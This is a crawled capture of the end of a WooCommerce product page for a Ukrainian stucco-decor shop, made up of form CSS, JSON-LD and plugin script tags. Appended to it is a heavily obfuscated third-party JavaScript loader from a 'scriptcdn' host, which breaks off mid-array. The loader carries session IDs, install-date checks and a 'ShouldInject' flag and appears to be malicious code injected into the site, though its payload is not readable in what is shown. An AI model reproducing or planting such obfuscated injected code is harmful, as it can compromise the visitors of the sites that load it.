    }


    .wpcf7.icf7s-959 label .wpcf7-file {
        font-size: 16px;
    }
    .wpcf7.icf7s-959 label .wpcf7-checkbox,
    .wpcf7.icf7s-959 label .wpcf7-radio {
        width: 100%;
        display: inline-block;
        margin-top: 10px;
    }
    .wpcf7.icf7s-959 label .wpcf7-checkbox .wpcf7-list-item,
    .wpcf7.icf7s-959 label .wpcf7-radio .wpcf7-list-item {
        width: 40%;
        float: left;
        font-size: 16px;
        position: relative;
        margin-bottom: 10px;
        left: 30px;
        margin-right: 10%;
        height: 35px;
        display: table;
    }
    .wpcf7.icf7s-959 label .wpcf7-checkbox .wpcf7-list-item label,
    .wpcf7.icf7s-959 label .wpcf7-radio .wpcf7-list-item label {
        width: 100%;
    }
    .wpcf7.icf7s-959 label .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label,
    .wpcf7.icf7s-959 label .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label,
    .wpcf7.icf7s-959 label .wpcf7-checkbox .wpcf7-list-item label,
    .wpcf7.icf7s-959 label .wpcf7-radio .wpcf7-list-item label {
        vertical-align: middle;
        display: table-cell;
        float:  none;
    }

    .wpcf7.icf7s-959 label .wpcf7-checkbox .wpcf7-list-item input,
    .wpcf7.icf7s-959 label .wpcf7-radio .wpcf7-list-item input {
        position: absolute;
        left: -25px;
        top: 10px;
        margin: 0;
    }
    .wpcf7.icf7s-959 label .wpcf7-select[multiple] {
        min-height: 55px;
    }
    .wpcf7.icf7s-959 label .wpcf7-date {
        display: block;
        padding: 0.5rem 1rem;
    }
    .wpcf7.icf7s-959 label .wpcf7-number {
        max-width: 100px;
        text-align: center;
    }
    .wpcf7.icf7s-959 label .wpcf7-textarea {
        max-height: 250px;
        resize: vertical;
        height: inherit;
    }

    /* button */
    .wpcf7.icf7s-959 .icf7s-button {
        width: 100%;
        display: inline-block;
    }
    .wpcf7.icf7s-959 .icf7s-button .wpcf7-submit {
        border: 1px solid #fff;
        border-width: 1px;
        border-radius: 1px;
        border-style: solid;
        border-color: #444;
        background-color: #444;
        font-size:16px;
        color: #fff;
        width: 100%;
                max-width: 15%;
        min-width: 95px;
        padding: 5px 0px;
        height: 100px;
        cursor: pointer;
        height: 40px;
        font-weight: 500;
        -webkit-transition: opacity .3s ease-in-out;
        -moz-transition: opacity .3s ease-in-out;
        -ms-transition: opacity .3s ease-in-out;
        -o-transition: opacity .3s ease-in-out;
        transition: opacity .3s ease-in-out;
    }
    .wpcf7.icf7s-959 .icf7s-button .wpcf7-submit:hover {
        opacity: 0.8;
    }

    /* validation */
    .wpcf7.icf7s-959 .wpcf7-not-valid-tip {
        margin-top: 15px;
        font-size: 16px;
        color: #f00;
        display: block;
    }
    .wpcf7.icf7s-959 .wpcf7-response-output {
        font-family: sans-serif;
        border-color: #f7e700;
        color: #444;
    }


    /* range style */

    .wpcf7.icf7s-959 label input[type="range"] {
        width: 100%;
        margin: 0px;
        padding: 8px 0px;
        outline: none;
        background-color: transparent;
        -webkit-appearance: none;
        margin-top: 10px;
    }

    .wpcf7.icf7s-959 label input[type="range"]:focus {
        outline: none;
    }

    .wpcf7.icf7s-959 label input[type="range"]::-webkit-slider-runnable-track {
        width: 100%;
        height: 4px;
        background: #CCC;
        border-radius: 7px;
        cursor: pointer;
    }

    .wpcf7.icf7s-959 label input[type="range"]:focus::-webkit-slider-runnable-track {
        background:#444;
    }

    .wpcf7.icf7s-959 label input[type="range"]::-webkit-slider-thumb {
        height: 18px;
        width: 18px;
        margin-top: -7px;
        border:1px solid #444;
        background:#444;
        border-radius: 50%;
        cursor: pointer;
        -webkit-appearance: none;
    }

    .wpcf7.icf7s-959 label input[type="range"]::-moz-range-thumb {
        height: 18px;
        width: 18px;
        border:1px solid #444;
        background: #444;
        border-radius: 50%;
        cursor: pointer;
    }

    .wpcf7.icf7s-959 label input[type="range"]::-moz-range-track {
        width: 100%;
        height: 4px;
        background: #CCC;
        border-radius: 7px;
        cursor: pointer;
    }

    .wpcf7.icf7s-959 label input[type="range"]:focus::-moz-range-track {
        background:#00AD7A;
    }

    .wpcf7.icf7s-959 label input[type="range"]::-ms-thumb {
        height: 18px;
        width: 18px;
        border:1px solid #444;
        background: #444;
        border-radius: 50%;
        cursor: pointer;
    }

    .wpcf7.icf7s-959 label input[type="range"]::-ms-track {
        width: 100%;
        height: 4px;
        color: transparent;
        border-width: 16px 0;
        border-color: transparent;
        background: transparent;
        cursor: pointer;
    }

    .wpcf7.icf7s-959 label input[type="range"]::-ms-fill-lower {
        background: #CCC;
        border-radius: 3px;
    }

    .wpcf7.icf7s-959 label input[type="range"]::-ms-fill-upper {
        background: #CCC;
        border-radius: 3px;
    }

    .wpcf7.icf7s-959 label input[type="range"]:focus::-ms-fill-lower {
        background: #444;
    }

    .wpcf7.icf7s-959 label input[type="range"]:focus::-ms-fill-upper {
        background:#444;
    }

                    .wpcf7.icf7s-959 label {
                    width:100%;
                }
                .wpcf7.icf7s-959 {
                    width: -webkit-fill-available;
                }
            ?>

</style>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.lepnoydecor.kharkov.ua"}},{"@type":"ListItem","position":2,"item":{"name":"\u0413\u0438\u043f\u0441\u043e\u0432\u044b\u0435 3D \u043f\u0430\u043d\u0435\u043b\u0438 \u0441 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c \u0443\u0437\u043e\u0440\u043e\u043c","@id":"https:\/\/www.lepnoydecor.kharkov.ua\/product-category\/gipsovye-3d-paneli-s-sovremennym-uzorom\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0413\u0438\u043f\u0441\u043e\u0432\u0430\u044f 3D \u043f\u0430\u043d\u0435\u043b\u044c \u00ab\u0416\u0430\u0442\u0430\u044f \u0431\u0443\u043c\u0430\u0433\u0430\u00bb","@id":"https:\/\/www.lepnoydecor.kharkov.ua\/product\/gipsovaya-3d-panel-korally\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='remove-style-meta-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lepnoydecor.kharkov.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.7.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.0.5" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9dc945e2345c504f82d2e58d593eea03","fragment_name":"wc_fragments_9dc945e2345c504f82d2e58d593eea03","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"419","site_url":"https:\/\/www.lepnoydecor.kharkov.ua"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-blocks-google-analytics-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2023-05-19 18:37:09+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Viewing products":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Product List":["\u0421\u043f\u0438\u0441\u043e\u043a \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Change Cart Item Quantity":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0435"],"Remove Cart Item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u043e\u0432\u0430\u0440 \u0438\u0437 \u043a\u043e\u0440\u0437\u0438\u043d\u044b"],"Add to Cart":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443"],"Payment Method":["\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u043f\u043b\u0430\u0442\u044b"],"Shipping Method":["\u0421\u043f\u043e\u0441\u043e\u0431 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-blocks-google-analytics.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=afd51a015c3a3ef6ee3a8c4c1b35ac38" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/js/navigation.js?ver=1.3.40" id="topshop-navigation-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.40" id="topshop-caroufredSel-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/js/waypoints-sticky.min.js?ver=1.3.40" id="topshop-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/js/waypoints-custom.js?ver=1.3.40" id="topshop-waypoints-custom-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/js/custom.js?ver=1.3.40" id="topshop-customjs-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/js/skip-link-focus-fix.js?ver=1.3.40" id="topshop-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1684951661" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133304
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '4bd517a2-795d-4531-8b8d-6b9d5ddb9ded';
        const __scdnuid = '4bd517a2-795d-4531-8b8d-6b9d5ddb9ded';
        const __scdntime = 1769508184284;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWX